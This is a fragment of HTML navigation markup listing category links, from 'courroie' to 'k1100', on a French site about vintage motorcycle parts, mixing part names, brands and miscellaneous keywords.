	<li class="cat-item cat-item-1703"><a href="https://motodecollectionpieces.org/category/courroie/" >courroie</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://motodecollectionpieces.org/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://motodecollectionpieces.org/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://motodecollectionpieces.org/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://motodecollectionpieces.org/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://motodecollectionpieces.org/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://motodecollectionpieces.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://motodecollectionpieces.org/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://motodecollectionpieces.org/category/crash-barres/" >crash-barres</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://motodecollectionpieces.org/category/cremotard/" >cremotard</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://motodecollectionpieces.org/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://motodecollectionpieces.org/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://motodecollectionpieces.org/category/cullasse/" >cullasse</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://motodecollectionpieces.org/category/cupolino/" >cupolino</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://motodecollectionpieces.org/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://motodecollectionpieces.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://motodecollectionpieces.org/category/cyclo/" >cyclo</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://motodecollectionpieces.org/category/cyclomoteur/" >cyclomoteur</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://motodecollectionpieces.org/category/cyclosport/" >cyclosport</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://motodecollectionpieces.org/category/cyclotracteur/" >cyclotracteur</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://motodecollectionpieces.org/category/cylidre/" >cylidre</a>
</li>
	<li class="cat-item cat-item-7012"><a href="https://motodecollectionpieces.org/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://motodecollectionpieces.org/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://motodecollectionpieces.org/category/cylindre-piston/" >cylindre-piston</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://motodecollectionpieces.org/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://motodecollectionpieces.org/category/dechappement/" >d&#039;echappement</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://motodecollectionpieces.org/category/dembrayage/" >d&#039;embrayage</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://motodecollectionpieces.org/category/dinjection/" >d&#039;injection</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://motodecollectionpieces.org/category/doccasion/" >d&#039;occasion</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://motodecollectionpieces.org/category/dakar/" >dakar</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://motodecollectionpieces.org/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://motodecollectionpieces.org/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://motodecollectionpieces.org/category/darou/" >darou</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://motodecollectionpieces.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://motodecollectionpieces.org/category/debrief/" >debrief</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://motodecollectionpieces.org/category/decalque/" >decalque</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://motodecollectionpieces.org/category/decapage/" >decapage</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://motodecollectionpieces.org/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://motodecollectionpieces.org/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://motodecollectionpieces.org/category/deichsel/" >deichsel</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://motodecollectionpieces.org/category/demarrage/" >démarrage</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://motodecollectionpieces.org/category/demarreur/" >démarreur</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://motodecollectionpieces.org/category/demi-poulie/" >demi-poulie</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://motodecollectionpieces.org/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://motodecollectionpieces.org/category/detente/" >detente</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://motodecollectionpieces.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://motodecollectionpieces.org/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://motodecollectionpieces.org/category/dinamo/" >dinamo</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://motodecollectionpieces.org/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://motodecollectionpieces.org/category/disques/" >disques</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://motodecollectionpieces.org/category/divertissement/" >divertissement</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://motodecollectionpieces.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://motodecollectionpieces.org/category/donnent/" >donnent</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://motodecollectionpieces.org/category/dosseret/" >dosseret</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://motodecollectionpieces.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://motodecollectionpieces.org/category/douille/" >douille</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://motodecollectionpieces.org/category/dr005/" >dr005</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://motodecollectionpieces.org/category/dr112/" >dr112</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://motodecollectionpieces.org/category/dr125/" >dr125</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://motodecollectionpieces.org/category/dr71/" >dr71</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://motodecollectionpieces.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://motodecollectionpieces.org/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://motodecollectionpieces.org/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://motodecollectionpieces.org/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://motodecollectionpieces.org/category/dt175/" >dt175</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://motodecollectionpieces.org/category/dt175mx/" >dt175mx</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://motodecollectionpieces.org/category/dtmx/" >dtmx</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://motodecollectionpieces.org/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://motodecollectionpieces.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://motodecollectionpieces.org/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://motodecollectionpieces.org/category/e-solex/" >e-solex</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://motodecollectionpieces.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://motodecollectionpieces.org/category/echappement/" >echappement</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://motodecollectionpieces.org/category/ecope/" >ecope</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://motodecollectionpieces.org/category/ecopes/" >ecopes</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://motodecollectionpieces.org/category/ecran/" >écran</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://motodecollectionpieces.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://motodecollectionpieces.org/category/electronique/" >électronique</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://motodecollectionpieces.org/category/elytres/" >elytres</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://motodecollectionpieces.org/category/emblemes/" >emblèmes</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://motodecollectionpieces.org/category/embout/" >embout</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://motodecollectionpieces.org/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://motodecollectionpieces.org/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://motodecollectionpieces.org/category/emission/" >emission</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://motodecollectionpieces.org/category/emulateur/" >émulateur</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://motodecollectionpieces.org/category/energetic/" >energetic</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://motodecollectionpieces.org/category/engrenages/" >engrenages</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://motodecollectionpieces.org/category/enjoliveur/" >enjoliveur</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://motodecollectionpieces.org/category/ennio/" >ennio</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://motodecollectionpieces.org/category/enseigne/" >enseigne</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://motodecollectionpieces.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://motodecollectionpieces.org/category/epave/" >épave</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://motodecollectionpieces.org/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://motodecollectionpieces.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-7179"><a href="https://motodecollectionpieces.org/category/essieu/" >essieu</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://motodecollectionpieces.org/category/etais/" >etais</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://motodecollectionpieces.org/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://motodecollectionpieces.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://motodecollectionpieces.org/category/europ/" >europ</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://motodecollectionpieces.org/category/euros/" >euros</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://motodecollectionpieces.org/category/excellente/" >excellente</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://motodecollectionpieces.org/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://motodecollectionpieces.org/category/exterieur/" >exterieur</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://motodecollectionpieces.org/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://motodecollectionpieces.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://motodecollectionpieces.org/category/f800/" >f800</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://motodecollectionpieces.org/category/fabletics/" >fabletics</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://motodecollectionpieces.org/category/fabrique/" >fabriqué</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://motodecollectionpieces.org/category/fabuleuse/" >fabuleuse</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://motodecollectionpieces.org/category/facebank/" >facebank</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://motodecollectionpieces.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://motodecollectionpieces.org/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://motodecollectionpieces.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://motodecollectionpieces.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://motodecollectionpieces.org/category/fantic/" >fantic</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://motodecollectionpieces.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://motodecollectionpieces.org/category/fausse/" >fausse</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://motodecollectionpieces.org/category/fausses/" >fausses</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://motodecollectionpieces.org/category/favor/" >favor</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://motodecollectionpieces.org/category/fehling/" >fehling</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://motodecollectionpieces.org/category/felicia/" >felicia</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://motodecollectionpieces.org/category/fermeture/" >fermeture</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://motodecollectionpieces.org/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://motodecollectionpieces.org/category/fiabilit/" >fiabilit</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://motodecollectionpieces.org/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://motodecollectionpieces.org/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://motodecollectionpieces.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://motodecollectionpieces.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://motodecollectionpieces.org/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://motodecollectionpieces.org/category/fitueyes/" >fitueyes</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://motodecollectionpieces.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://motodecollectionpieces.org/category/flamme/" >flamme</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://motodecollectionpieces.org/category/flanc/" >flanc</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://motodecollectionpieces.org/category/flandria/" >flandria</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://motodecollectionpieces.org/category/flasque/" >flasque</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://motodecollectionpieces.org/category/florent/" >florent</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://motodecollectionpieces.org/category/fondre/" >fondre</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://motodecollectionpieces.org/category/footrests/" >footrests</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://motodecollectionpieces.org/category/forcelle/" >forcelle</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://motodecollectionpieces.org/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://motodecollectionpieces.org/category/fouille/" >fouille</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://motodecollectionpieces.org/category/fouiller/" >fouiller</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://motodecollectionpieces.org/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://motodecollectionpieces.org/category/fourches/" >fourches</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://motodecollectionpieces.org/category/fourreaux/" >fourreaux</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://motodecollectionpieces.org/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://motodecollectionpieces.org/category/francaise/" >francaise</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://motodecollectionpieces.org/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://motodecollectionpieces.org/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://motodecollectionpieces.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://motodecollectionpieces.org/category/franssen/" >franssen</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://motodecollectionpieces.org/category/frappe/" >frappe</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://motodecollectionpieces.org/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://motodecollectionpieces.org/category/frizione/" >frizione</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://motodecollectionpieces.org/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://motodecollectionpieces.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://motodecollectionpieces.org/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://motodecollectionpieces.org/category/galop/" >galop</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://motodecollectionpieces.org/category/ganasce/" >ganasce</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://motodecollectionpieces.org/category/ganpat/" >ganpat</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://motodecollectionpieces.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://motodecollectionpieces.org/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://motodecollectionpieces.org/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://motodecollectionpieces.org/category/garnitures/" >garnitures</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://motodecollectionpieces.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://motodecollectionpieces.org/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://motodecollectionpieces.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://motodecollectionpieces.org/category/giannelli/" >giannelli</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://motodecollectionpieces.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://motodecollectionpieces.org/category/gilardoni/" >gilardoni</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://motodecollectionpieces.org/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://motodecollectionpieces.org/category/gima/" >gima</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://motodecollectionpieces.org/category/girder/" >girder</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://motodecollectionpieces.org/category/gitane/" >gitane</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://motodecollectionpieces.org/category/giuliana/" >giuliana</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://motodecollectionpieces.org/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://motodecollectionpieces.org/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://motodecollectionpieces.org/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://motodecollectionpieces.org/category/gogh/" >gogh</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://motodecollectionpieces.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-8028"><a href="https://motodecollectionpieces.org/category/goldwing/" >goldwing</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://motodecollectionpieces.org/category/gommage/" >gommage</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://motodecollectionpieces.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://motodecollectionpieces.org/category/gouvernement/" >gouvernement</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://motodecollectionpieces.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-7180"><a href="https://motodecollectionpieces.org/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://motodecollectionpieces.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://motodecollectionpieces.org/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://motodecollectionpieces.org/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://motodecollectionpieces.org/category/grimeca/" >grimeca</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://motodecollectionpieces.org/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://motodecollectionpieces.org/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://motodecollectionpieces.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://motodecollectionpieces.org/category/grosses/" >grosses</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://motodecollectionpieces.org/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://motodecollectionpieces.org/category/gryp/" >gryp</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://motodecollectionpieces.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://motodecollectionpieces.org/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://motodecollectionpieces.org/category/guidon-z/" >guidon-z</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://motodecollectionpieces.org/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://motodecollectionpieces.org/category/habillage/" >habillage</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://motodecollectionpieces.org/category/hamish/" >hamish</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://motodecollectionpieces.org/category/hanches/" >hanches</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://motodecollectionpieces.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://motodecollectionpieces.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://motodecollectionpieces.org/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://motodecollectionpieces.org/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://motodecollectionpieces.org/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://motodecollectionpieces.org/category/hasag/" >hasag</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://motodecollectionpieces.org/category/haut/" >haut</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://motodecollectionpieces.org/category/haut-moteur/" >haut-moteur</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://motodecollectionpieces.org/category/hauts/" >hauts</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://motodecollectionpieces.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://motodecollectionpieces.org/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://motodecollectionpieces.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://motodecollectionpieces.org/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://motodecollectionpieces.org/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://motodecollectionpieces.org/category/hirondelle/" >hirondelle</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://motodecollectionpieces.org/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://motodecollectionpieces.org/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://motodecollectionpieces.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://motodecollectionpieces.org/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://motodecollectionpieces.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://motodecollectionpieces.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://motodecollectionpieces.org/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://motodecollectionpieces.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://motodecollectionpieces.org/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://motodecollectionpieces.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://motodecollectionpieces.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://motodecollectionpieces.org/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://motodecollectionpieces.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://motodecollectionpieces.org/category/huret/" >huret</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://motodecollectionpieces.org/category/hurth/" >hurth</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://motodecollectionpieces.org/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://motodecollectionpieces.org/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://motodecollectionpieces.org/category/hyosung/" >hyosung</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://motodecollectionpieces.org/category/ikaw/" >ikaw</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://motodecollectionpieces.org/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://motodecollectionpieces.org/category/iman/" >iman</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://motodecollectionpieces.org/category/immatriculation/" >immatriculation</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://motodecollectionpieces.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://motodecollectionpieces.org/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://motodecollectionpieces.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-7490"><a href="https://motodecollectionpieces.org/category/indispensable/" >indispensable</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://motodecollectionpieces.org/category/indisponiblee/" >indisponiblee</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://motodecollectionpieces.org/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://motodecollectionpieces.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://motodecollectionpieces.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://motodecollectionpieces.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://motodecollectionpieces.org/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://motodecollectionpieces.org/category/instrumentation/" >instrumentation</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://motodecollectionpieces.org/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://motodecollectionpieces.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://motodecollectionpieces.org/category/introuvable/" >introuvable</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://motodecollectionpieces.org/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://motodecollectionpieces.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://motodecollectionpieces.org/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://motodecollectionpieces.org/category/italjet/" >italjet</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://motodecollectionpieces.org/category/itom/" >itom</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://motodecollectionpieces.org/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://motodecollectionpieces.org/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://motodecollectionpieces.org/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://motodecollectionpieces.org/category/japauto/" >japauto</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://motodecollectionpieces.org/category/jauge/" >jauge</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://motodecollectionpieces.org/category/jawa/" >jawa</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://motodecollectionpieces.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://motodecollectionpieces.org/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://motodecollectionpieces.org/category/jetez/" >jetez</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://motodecollectionpieces.org/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://motodecollectionpieces.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://motodecollectionpieces.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://motodecollectionpieces.org/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://motodecollectionpieces.org/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://motodecollectionpieces.org/category/jours/" >jours</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://motodecollectionpieces.org/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://motodecollectionpieces.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://motodecollectionpieces.org/category/k1100/" >k1100</a>
</li>
